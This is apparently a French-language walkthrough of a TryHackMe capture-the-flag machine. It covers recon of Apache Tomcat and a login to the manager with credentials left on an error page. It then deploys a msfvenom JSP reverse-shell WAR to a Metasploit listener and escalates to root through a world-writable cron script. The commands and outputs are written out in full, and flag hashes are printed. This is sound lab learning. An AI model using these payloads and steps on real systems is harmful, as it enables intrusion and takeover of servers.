boot2root machine for FIT and bsides guatemala CTF
https://tryhackme.com/room/bsidesgtthompson
Reconnaissance
root@ip-10-10-204-142:~# nmap -sC -sV 10.10.141.138
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-19 18:14 GMT
Nmap scan report for ip-10-10-141-138.eu-west-1.compute.internal (10.10.141.138)
Host is up (0.0035s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (EdDSA)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat/8.5.5
MAC Address: 02:BD:B5:5A:E6:51 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.97 seconds
3 ports sont ouverts: 22 (SSH), 8009 (Apache Jserv), 8080 (Apache Tomcat).
Essayons d’énumérer des répertoires cachés sur le port 8080.
root@ip-10-10-204-142:~/Desktop/Tools/wordlists/dirbuster# gobuster dir -u http://10.10.141.138:8080 -w directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.141.138:8080
[+] Threads: 10
[+] Wordlist: directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2022/12/19 18:18:02 Starting gobuster
===============================================================
/docs (Status: 302)
/examples (Status: 302)
/manager (Status: 302)
===============================================================
2022/12/19 18:20:22 Finished
===============================================================
3 répertoires apparaissent.
Essayons d’afficher le répertoire /manager. Des identifiants sont demandés. SI on clique sur « Annuler », nous obtenons cette page qui contient des identifiants.
Nous allons nous connecter avec ces identifiants.
Cette interface nous permet de gérer les applications et d’uploader de nouvelles applications.
Ici, nous allons utiliser msfvenom pour générer un reverse shell JSP dans un fichier WAR.
root@ip-10-10-204-142:~# msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.204.142 lport=4444 -f war -o shell.war
Payload size: 1105 bytes
Final size of war file: 1105 bytes
Saved as: shell.war
Maintenant, nous allons ouvrir un listener sur notre machine.
root@ip-10-10-204-142:~# msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.204.142 lport=4444 -f war -o shell.war
Payload size: 1105 bytes
Final size of war file: 1105 bytes
Saved as: shell.war
root@ip-10-10-204-142:~# msfconsole -q
msf5 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.204.142
lhost => 10.10.204.142
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.204.142:4444
Maintenant, il ne nous reste plus qu’à uploader notre fichier shell.war, puis cliquer sur le lien lorsqu’il apparaîtra dans la liste. Nous devrions obtenir notre reverse shell.
Une fois notre reverse shell obtenu, on récupère une session et on stabilise le shell tout de suite.
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.204.142:4444 -> 10.10.141.138:36184) at 2022-12-19 18:34:16 +0000
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell java/linux 10.10.204.142:4444 -> 10.10.141.138:36184 (10.10.141.138)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
SHELL=/bin/bash script -q /dev/null
tomcat@ubuntu:/$
Nous pouvons récupérer le fichier user.txt
tomcat@ubuntu:/$ ls
ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
tomcat@ubuntu:/$ cd /home
cd /home
tomcat@ubuntu:/home$ ls
ls
jack
tomcat@ubuntu:/home$ cd jack
cd jack
tomcat@ubuntu:/home/jack$ ls
ls
id.sh test.txt user.txt
tomcat@ubuntu:/home/jack$ cat user.txt
cat user.txt
39400c90bc683a41a8935e4719f181bf
Nous n’avons pas le mot de passe pour l’utilisateur tomcat. Nous allons tenter de trouver un autre moyen pour obtenir l’accès root.
Ce moyen, nous le trouvons en explorant le fichier /etc/crontab.
tomcat@ubuntu:/home/jack$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root cd /home/jack && bash id.sh
Nous trouvons un fichier intéressant: id.txt.
Ce fichier renvoie le résultat de la commande id dans un fichier test.txt
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
#!/bin/bash
id > test.txt
Ce fichier est ouvert à tout le monde !
tomcat@ubuntu:/home/jack$ ls -lah id.sh
ls -lah id.sh
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
Nous allons pouvoir modifier ce script de façon à ce qu’il renvoie le contenu du fichier /root/root.txt
printf '#!/bin/bash\ncat /root/root.txt > test.txt' >> id.shOn peut maintenant récupérer le flag root dans le fichier test.txt
tomcat@ubuntu:/home/jack$ cat test.txt
cat test.txt
d89d5391984c0450a95497153ae7ca3a



